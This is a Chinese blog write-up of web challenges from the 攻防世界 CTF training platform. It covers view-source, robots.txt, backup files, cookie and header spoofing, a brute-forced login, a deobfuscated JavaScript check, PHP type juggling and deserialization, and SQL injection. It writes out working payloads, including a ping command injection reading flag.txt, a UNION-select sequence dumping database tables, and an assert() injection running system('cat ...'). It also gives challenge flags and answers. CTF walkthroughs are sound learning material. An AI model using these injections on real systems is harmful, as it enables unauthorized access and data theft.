# 攻防世界writeup

# 原创

timer01 ● 于 2019-06-04 21:00:07 发布 ● 1102 ☆ 收藏 9 分类专栏: <u>攻防世界writeup</u> 文章标签: <u>writeup</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/weixin\_44215027/article/details/90813206</u> 版权



攻防世界writeup 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

攻防世界writeup

# 前言

web

新手练习

view\_source

get\_post

robots

backup

cookie

disabled\_button

simple\_js

xff\_referer

weak\_auth

webshell

command\_execution

simple\_php

高手进阶

ics-06

NewsCenter

mfw

NaNNaNNaNNaN-Batman

PHP2

unserialize3

结语

自己在做bugku时,同时去做了攻防世界,其中分的也很详细。于是想将自己的writeup记录下来。

# web

新手练习

# view\_source

右键不能使用,那么直接在url中输入view-source:,就能查看源码。

view-source:http://111.198.29.45:40003/

# get\_post

就是get传参和post传参。 get传参:

i) 111.198.29.45:38832/?a=1

post传参:

| a Lo <u>a</u> d URL | http://111.198.29.45:38832/?a=1             |  |  |  |  |  |
|---------------------|---------------------------------------------|--|--|--|--|--|
| ₿ Sp <u>i</u> t URL |                                             |  |  |  |  |  |
| • Execution         |                                             |  |  |  |  |  |
|                     | Post Data Referrer Moded By Mr.silent coder |  |  |  |  |  |
| Post data           | b=2 https://blog.csdn.net/weixin_44215027   |  |  |  |  |  |
|                     | https://blog.csdn.net/weixin_4421502        |  |  |  |  |  |

# robots

既然时robots协议,直接查看robots.txt:

(i) 111.198.29.45:35842/robots.txt

然后发现有个php文件:

User-agent: \* Disallow: Disallow: flag\_ls\_h3re.php

直接进入:

(i) 111.198.29.45:35842/f1ag\_1s\_h3re.php

# backup

就是备份文件,一般备份文件就是.bak的文件,直接输入:

# 111.198.29.45:40571/index.php.bak

将备份文件下载下来,查看源码就可以的到flag。

cookie

进入后,F12打开开发者工具,找到储存,找到cookie,发现有一个cookie.php文件:

| ႕ | 【】样式编辑器     | ◎性能          | ○「内存 1↓ 网络 | 各 😑 存储 肯 无障 | 碍环境 🛛 🔒 Hackbar               |            |          |       |   |
|---|-------------|--------------|------------|-------------|-------------------------------|------------|----------|-------|---|
|   | + C         |              |            |             |                               |            | ▼ 项目过滤器  |       |   |
|   | 名称          | 域名           | 路径         | 过期时间        | 最后访问                          | 值          | HttpOnly | 同站    | 1 |
|   | look-here 1 | 11.198.29.45 | /          | 会话          | Tue, 04 Jun 2019 12:23:49 GMT | cookie.php | false    | Unset | 1 |
|   |             |              |            |             |                               |            |          |       |   |

然后进入cookie.php,发现他让你查看response。

burp suite抓包, 查看response。

Ē

L HTTP/1.1 200 OK Date: Tue, 04 Jun 2019 12:27:06 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.26 flag: cyberpeace{4d8129a1c88b00de42a5085ac8aa3c3f} Vary: Accept-Encoding Content-Length: 411 Connection: close Content-Type: text/html <html> <head> <meta charset="UTF-8"> <title>Cookie</title> k href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" /> <style> body{ margin-left:auto; margin-right:auto; margin-TOP:200PX; width:20em; } </style> </head> <body> <h3>See the http response</h3> </body> </html>

就得到了flag。

# disabled\_button

按钮不能按,一般就是HTML中<button>标签设置了disabled=""。<br/>F12将disabled=""删去,就可以按了,然后就可以得到flag。

# simple\_js

#### 看题目就知道是考察js的。

进去后先随便输个密码,到网页后查看源码。得到一段js代码。

String["fromCharCode"] (dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"), h = window.prompt('Enter password');

```
alert( dechiffre(h) );
```

观察发现,pass其实没什么用,是假密码。真正的密码在:javascript String["fromCharCode"]; 用python处理:



每个数字都是ASCII码,转换一下就是:786OsErtk12



falg就是格式加上那个字符串。

#### xff\_referer

进入就提示: ip地址必须为123.123.123.123
那肯定是改X-Forwarded-For:。用burp suite抓包。
又提示:必须来自https://www.google.com
那就是改referer:.
再抓包。注意,要同时添加xxf和referer。



进入后是个登陆界面,我输入admin 123后,提醒我密码错误,输入abc 123后提醒我用admin登陆。那么就不需要猜用户名了。

:><!--maybe you need a dictionary-->

登陆失败后,查看源代码,发现: 那肯定就是爆破了。用burp suite抓包,进行密码爆破。 最后密码是: 123456

# webshell

直接连接菜刀,发现目录下有一个flag.txt,打开就是flag。

#### command\_execution

进去后发现是个ping命令的输入框。

首先要了解, command1 && command2 先执行command1后执行command2; command1 | command2 执行command2, 不执行command1; command1 & command2 先执行command2, 再执行command1。 于是构造: 127.0.0.1 | ls .../.../.../home 返回:

```
ping -c 3 127.0.0.1 | ls ../../../home
flag.txt
```

发现flag.txt。于是再构造: 127.0.0.1 | cat .../.../.../home/flag.txt 得到flag:

```
ping -c 3 127.0.0.1 | cat ../../../home/flag.txt
cyberpeace{5fa1d9a4e1cf7e57f0b21e0cf7d8f08d}
```

simple\_php

简单的代码审计。

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
        echo $flag1;
}
if(is_numeric($b)){
        exit();
}
if($b>1234){
        echo $flag2;
}
?>
```

首先是a参数,a与零相等,但不能是零,可以构造:a=0a。 然后是b参数,b不为数字,且b大于1234,可以构造:b=12345b。 传参就可以得到flag。

111.198.29.45:47106/?a=0a&b=12345b

# 高手进阶

#### ics-06

我刚开始以为是注入题,最后没想到是个坑爹题。 直接对id进行爆破,最后当id=2333时,就可以得到flag。

. . . . .

# **NewsCenter**

这道题就是sql注入的题。

输入1'报错,输入1'#不报错。

第一步: 输入: 1' order by 4#报错, 输入1' order by 3#不报错。 说明有三列,进行联合注入。

第二步: 输入1 ' union select 1,2,database()# 得到数据库: news

第三步:

输入: 1 'union select 1,2,group\_concat(table\_name) from information\_schema.tables where table\_schema='news'# 得到两张表: news,secret\_table flag肯定再secret\_table中。 第四步:

输入: 1 ' union select 1,2,group\_concat(column\_name) from information\_schema.columns where table\_name='secret\_table'# 得到字段: id,fl4g

第五步: 输入: 1 ' union select 1,2,fl4g from secret\_table# 得到flag。

# mfw

进入about,发现有git,可能时git泄露。 用GitHack进行下载源码。进行代码审计。

发现有一个assert函数。assert()函数在验证断言之前将其参数解释为PHP代码。 于是我们可以构造: ') or system('cat ./templates/flag.php');//

得到flag。

NaNNaNNaNNaN-Batman

有一个附件。下载下来是一个压缩包。解压,得到web100文件。 打开后,发现是个脚本,但是是乱码:

```
|<script>_='function $(){ e==getEle=ById
("c").value;=length==16=^be0f23=233ac=e98aa$=c7be9=)
{ t=fl=s_a=i=e}=n=a=_h0l=n=r=g{=e=_0=i=it\'=_enes=[t,n,r,i];for( o=0;o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c">< onclick=$()>Ok</ one);o<13;++o){
=[0]);=.splice(0,1)}} \'<input id="c"></onclick=$()>Ok</one);idelete_==== var
="nemt";for(Y in $='== one===="c");vith(_.split($[Y]]))_=join(pop());eval
()</nemt"></onclick=$()>Ok</one);idelete_==== var
="nemt";for(Y in $='== one===="c");vith(_.split($[Y]]))_=join(pop());eval
()</nemt"></onclick=$()>Ok</one);idelete_===="c"></one);idelete_====="c"></one);idelete_===== var
="nemt";for(Y in $='== one===="c");vith(_.split($[Y]]))_=join(pop());eval
()</one);ideletee_===="c"></one);ideletee_===="c"></one);ideletee_===="c"></one);ideletee_===="c"></one);ideletee_===="c"></one);ideletee_==="c"></one);ideletee_===="c"></one);ideletee_==="c"></one);ideletee_===="c"></one);ideletee_===="c"></one);ideletee_==="c"></one);ideletee_==="c"></one);ideletee_==="c"></one);ideletee_==="c"></one);ideletee_==="c"></one);ideletee_==="c");ideletee_==="c"></one);ideletee_===="c"></one);ideletee_==="c");ideletee_===="c");ideletee_===="
```

观察到,\_应该是个函数,并且在最后eval了。 改后缀为html。并且将eval改为alert,就能得到解码后的代码。

```
function $(){
  var e=document.getElementById("c").value;
  if(e.length==16)
  if(e.match(/^be0f23/)!=null)
    if(e.match(/e98aa$/)!=null)
    if(e.match(/e98aa$/)!=null){
      var t=["f1","s_a","i","e}"];
      var n=["a","_h01","n"];
      var r=["g{","e","_0"];
      var i=["it'","_","n"];
      var s=[t,n,r,i];
      for(var o=0;o<13;++0){
         document.write(s[0%4][0]);
         s[0%4].splice(0,1)
      }
    }
}
document.write('<input id="c"><button onclick=$()>0k</button>');
delete _
```

再将alert改为eval,就得到了个输入框。 分析源码,用正则来构造输入:be0f233ac7be98aa。 输入就得到了flag。

## PHP2

进去,没什么可以利用的。找robots.txt也没有。 只能用御剑扫,但是扫了半天,也没个结果。最后去百度了。。。。™的告诉我是phps。。。。 进入后查看源码是一个php代码片段。 观察代码,发现有urldecode()函数,肯定得url编码。这里需要url编码两次,一次是url递交时自动解析的,还有一次就是代码中解 析的。

于是可以构造: 111.198.29.45:34974/index.phps?id=%2561%2564%256D%2569%256E

## unserialize3

从题目就可以看出来,是个反序列化的题。

这道题主要考查了反序列化中的\_\_wakeup函数的漏洞: 一个字符串或对象被序列化后,如果其属性被修改,则不会执行\_\_wakeup()函数,可以用来绕过。 在本地搭建环境,来测试:



然后得到序列化:

O:4:"xctf":1:{s:4:"flag";s:3:"111";}

将1改为2,传入到code中就可以得到flag。

# 结语

持续更新中。。。。